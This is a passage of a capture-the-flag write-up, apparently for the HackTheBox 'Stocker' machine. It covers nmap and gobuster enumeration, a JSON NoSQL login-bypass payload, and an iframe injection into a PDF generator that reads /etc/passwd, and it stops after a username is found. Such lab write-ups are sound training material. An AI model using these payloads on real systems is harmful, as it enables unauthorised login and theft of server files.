
Pawned: 17/02/23
Tags: Vhost Sub-domain Scanning, BurpSuite Repeater, json Injection, SKia/PDF Vulnerability, LFI, Malicious script, Path Traversal
Enumeration
First, as always, we use an nmap version and script scan to
start off the enumeration.
└─$ nmap -sV -sC 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-21 19:59 AEDT
Nmap scan report for 10.10.11.196
Host is up (0.064s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d12971d86bc161683608f4f06e6d54e (RSA)
| 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_ 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.38 seconds
We can see that port 80 is open, so we can navigate to http://10.10.11.196. This IP address tries to redirect us to http://stocker.htb. However, since the box is locally hosted, there is no DNS resolver, so the redirect fails. We can manually resolve the IP address by doing to following:
└─$ echo "10.10.11.196 stocker.htb" | sudo tee -a /etc/hosts
10.10.11.196 stocker.htb
This allows us to visit the webpage where we see a 'stock' website.

Digging around the website and in the source code, we don't find anything,
nor is there anywhere to inject code. So we'll have to enumerate further.
Running a directory scan turns up a few sub-directories:
└─$ gobuster dir -u http://10.10.10.196/ -w /usr/share/dirb/wordlists/common.txt -t 2000
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb/
[+] Method: GET
[+] Threads: 2000
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/23 10:35:43 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 178] [--> http://stocker.htb/img/]
/css (Status: 301) [Size: 178] [--> http://stocker.htb/css/]
/index.html (Status: 200) [Size: 15463]
/js (Status: 301) [Size: 178] [--> http://stocker.htb/js/]
/favicon.ico (Status: 200) [Size: 1150]
/fonts (Status: 301) [Size: 178] [--> http://stocker.htb/fonts/]
===============================================================
2023/02/23 10:35:49 Finished
===============================================================
However, none of these leads us anywhere. We could keep trying to scan directories using different and bigger wordlists, but next, let's try a vhost sub-domain scan:
└─$ gobuster vhost -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://stocker.htb/ -t 2000 --append-domain
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb/
[+] Method: GET
[+] Threads: 2000
[+] Wordlist: /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/02/23 10:39:30 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
===============================================================
2023/02/23 10:39:34 Finished
===============================================================
From the scan, we can see that there is at least one sub-domain:
dev.stocker.htb.
To visit the webpage, we must manually resolve the IP address again.
└─$ echo "10.10.11.196 dev.stocker.htb" | sudo tee -a /etc/hosts
10.10.11.196 dev.stocker.htb
Visiting the site, we see a login screen.

Initial Foothold
Let's intercept the web requests using BurpSuite and try some code
injection in Repeater.
Failed attempts give us this response:

However, if we change the "Content-Type" from
"application/x-www-form-urlencoded" to "application/json", we can change
the request:
username=******&password==******, into the json equivalent:
{"username":"=******","password":"=******"}.
This allows us to do the following injection:
{"username":{"$ne":""},"password":{"$ne":""}}.
This request gives us a different response on Repeater.

If we forward this request, we get redirected to dev.stocker.htb/stock. Here, we see a page where we can add items to a cart and print an order summary PDF:

Let's download an order summary and inspect it using exiftool:
└─$ exiftool document.pdf
ExifTool Version Number : 12.55
File Name : document.pdf
Directory : .
File Size : 40 kB
File Modification Date/Time : 2023:02:17 11:17:38+11:00
File Access Date/Time : 2023:02:23 10:30:34+11:00
File Inode Change Date/Time : 2023:02:18 19:57:13+11:00
File Permissions : -rwxrw-rw-
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Tagged PDF : Yes
Creator : Chromium
Producer : Skia/PDF m108
Create Date : 2023:02:17 00:17:27+00:00
Modify Date : 2023:02:17 00:17:27+00:00
From this, we can see that the PDF is produced by Skia/PDF m108.
A quick Google search reveals that this version of the tool is vulnerable
to XSS (cross-site scripting) to SSRF (server-side request forgery).
(CVE-2021-23639)
Information on how to exploit this was found on HackTricks.xyz.
Let's intercept requests with BurpSuite again:

In the order summary printing request, we see this line of json: "title":"Bin".
We can change this to the following:
"title":"<iframe src=file:///etc/passwd height = 1000px width=1000px></iframe>"
The above request fetches the "passwd" file and increases the size
of the frame so that the whole file is readable.
Inside the "passwd" file, we find a username, "angoose":
